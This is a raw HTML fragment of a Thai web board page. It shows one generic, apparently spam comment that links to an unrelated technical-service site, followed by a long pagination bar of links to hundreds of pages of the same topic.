    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',76335);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Rita                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    Thanks for ones marvelous posting! I actually enjoyed reading it, you happen to be a great author.
I will make certain to bookmark your blog and will eventually come back down the road.
I want to encourage you continue your great posts, have a nice holiday weekend!    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://www.adanateknikservisi.com/" rel="nofollow" >https://www.adanateknikservisi.com/</a>
        <br />
            <strong>Rita</strong>  [23.254.17.xxx] 
	เมื่อ 20/10/2020 17:40    </div>
    </td>
  </tr>
  </table>
  
        <table width="100%" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td class="page"><span  id=content_page><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1.html">1</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-2.html">2</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-3.html">3</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-4.html">4</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-5.html">5</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-6.html">6</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-7.html">7</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-8.html">8</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-9.html">9</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-10.html">10</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-11.html">11</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-12.html">12</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-13.html">13</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-14.html">14</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-15.html">15</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-16.html">16</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-17.html">17</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-18.html">18</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-19.html">19</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-20.html">20</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-21.html">21</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-22.html">22</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-23.html">23</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-24.html">24</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-25.html">25</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-26.html">26</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-27.html">27</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-28.html">28</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-29.html">29</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-30.html">30</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-31.html">31</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-32.html">32</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-33.html">33</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-34.html">34</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-35.html">35</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-36.html">36</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-37.html">37</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-38.html">38</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-39.html">39</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-40.html">40</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-41.html">41</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-42.html">42</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-43.html">43</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-44.html">44</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-45.html">45</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-46.html">46</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-47.html">47</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-48.html">48</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-49.html">49</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-50.html">50</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-51.html">51</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-52.html">52</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-53.html">53</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-54.html">54</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-55.html">55</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-56.html">56</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-57.html">57</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-58.html">58</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-59.html">59</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-60.html">60</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-61.html">61</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-62.html">62</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-63.html">63</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-64.html">64</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-65.html">65</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-66.html">66</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-67.html">67</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-68.html">68</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-69.html">69</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-70.html">70</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-71.html">71</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-72.html">72</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-73.html">73</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-74.html">74</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-75.html">75</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-76.html">76</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-77.html">77</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-78.html">78</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-79.html">79</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-80.html">80</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-81.html">81</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-82.html">82</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-83.html">83</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-84.html">84</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-85.html">85</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-86.html">86</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-87.html">87</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-88.html">88</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-89.html">89</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-90.html">90</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-91.html">91</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-92.html">92</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-93.html">93</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-94.html">94</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-95.html">95</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-96.html">96</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-97.html">97</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-98.html">98</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-99.html">99</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-100.html">100</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-101.html">101</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-102.html">102</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-103.html">103</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-104.html">104</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-105.html">105</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-106.html">106</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-107.html">107</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-108.html">108</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-109.html">109</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-110.html">110</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-111.html">111</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-112.html">112</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-113.html">113</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-114.html">114</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-115.html">115</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-116.html">116</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-117.html">117</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-118.html">118</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-119.html">119</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-120.html">120</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-121.html">121</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-122.html">122</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-123.html">123</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-124.html">124</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-125.html">125</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-126.html">126</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-127.html">127</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-128.html">128</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-129.html">129</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-130.html">130</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-131.html">131</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-132.html">132</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-133.html">133</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-134.html">134</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-135.html">135</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-136.html">136</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-137.html">137</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-138.html">138</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-139.html">139</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-140.html">140</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-141.html">141</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-142.html">142</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-143.html">143</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-144.html">144</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-145.html">145</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-146.html">146</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-147.html">147</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-148.html">148</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-149.html">149</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-150.html">150</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-151.html">151</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-152.html">152</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-153.html">153</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-154.html">154</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-155.html">155</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-156.html">156</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-157.html">157</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-158.html">158</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-159.html">159</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-160.html">160</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-161.html">161</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-162.html">162</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-163.html">163</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-164.html">164</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-165.html">165</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-166.html">166</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-167.html">167</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-168.html">168</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-169.html">169</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-170.html">170</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-171.html">171</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-172.html">172</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-173.html">173</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-174.html">174</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-175.html">175</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-176.html">176</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-177.html">177</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-178.html">178</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-179.html">179</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-180.html"><b>180</b></a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-181.html">181</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-182.html">182</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-183.html">183</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-184.html">184</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-185.html">185</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-186.html">186</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-187.html">187</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-188.html">188</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-189.html">189</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-190.html">190</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-191.html">191</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-192.html">192</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-193.html">193</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-194.html">194</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-195.html">195</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-196.html">196</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-197.html">197</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-198.html">198</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-199.html">199</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-200.html">200</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-201.html">201</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-202.html">202</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-203.html">203</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-204.html">204</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-205.html">205</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-206.html">206</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-207.html">207</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-208.html">208</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-209.html">209</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-210.html">210</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-211.html">211</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-212.html">212</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-213.html">213</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-214.html">214</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-215.html">215</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-216.html">216</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-217.html">217</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-218.html">218</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-219.html">219</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-220.html">220</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-221.html">221</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-222.html">222</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-223.html">223</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-224.html">224</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-225.html">225</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-226.html">226</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-227.html">227</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-228.html">228</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-229.html">229</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-230.html">230</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-231.html">231</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-232.html">232</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-233.html">233</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-234.html">234</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-235.html">235</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-236.html">236</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-237.html">237</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-238.html">238</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-239.html">239</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-240.html">240</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-241.html">241</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-242.html">242</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-243.html">243</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-244.html">244</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-245.html">245</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-246.html">246</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-247.html">247</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-248.html">248</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-249.html">249</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-250.html">250</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-251.html">251</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-252.html">252</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-253.html">253</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-254.html">254</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-255.html">255</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-256.html">256</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-257.html">257</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-258.html">258</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-259.html">259</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-260.html">260</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-261.html">261</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-262.html">262</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-263.html">263</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-264.html">264</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-265.html">265</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-266.html">266</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-267.html">267</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-268.html">268</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-269.html">269</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-270.html">270</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-271.html">271</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-272.html">272</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-273.html">273</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-274.html">274</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-275.html">275</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-276.html">276</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-277.html">277</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-278.html">278</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-279.html">279</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-280.html">280</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-281.html">281</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-282.html">282</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-283.html">283</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-284.html">284</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-285.html">285</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-286.html">286</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-287.html">287</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-288.html">288</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-289.html">289</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-290.html">290</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-291.html">291</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-292.html">292</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-293.html">293</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-294.html">294</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-295.html">295</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-296.html">296</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-297.html">297</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-298.html">298</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-299.html">299</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-300.html">300</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-301.html">301</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-302.html">302</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-303.html">303</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-304.html">304</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-305.html">305</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-306.html">306</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-307.html">307</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-308.html">308</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-309.html">309</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-310.html">310</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-311.html">311</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-312.html">312</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-313.html">313</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-314.html">314</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-315.html">315</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-316.html">316</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-317.html">317</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-318.html">318</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-319.html">319</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-320.html">320</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-321.html">321</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-322.html">322</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-323.html">323</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-324.html">324</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-325.html">325</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-326.html">326</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-327.html">327</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-328.html">328</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-329.html">329</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-330.html">330</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-331.html">331</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-332.html">332</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-333.html">333</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-334.html">334</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-335.html">335</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-336.html">336</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-337.html">337</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-338.html">338</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-339.html">339</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-340.html">340</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-341.html">341</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-342.html">342</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-343.html">343</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-344.html">344</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-345.html">345</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-346.html">346</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-347.html">347</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-348.html">348</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-349.html">349</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-350.html">350</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-351.html">351</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-352.html">352</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-353.html">353</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-354.html">354</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-355.html">355</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-356.html">356</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-357.html">357</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-358.html">358</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-359.html">359</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-360.html">360</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-361.html">361</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-362.html">362</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-363.html">363</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-364.html">364</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-365.html">365</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-366.html">366</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-367.html">367</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-368.html">368</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-369.html">369</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-370.html">370</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-371.html">371</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-372.html">372</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-373.html">373</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-374.html">374</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-375.html">375</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-376.html">376</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-377.html">377</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-378.html">378</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-379.html">379</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-380.html">380</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-381.html">381</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-382.html">382</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-383.html">383</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-384.html">384</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-385.html">385</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-386.html">386</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-387.html">387</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-388.html">388</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-389.html">389</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-390.html">390</a><a 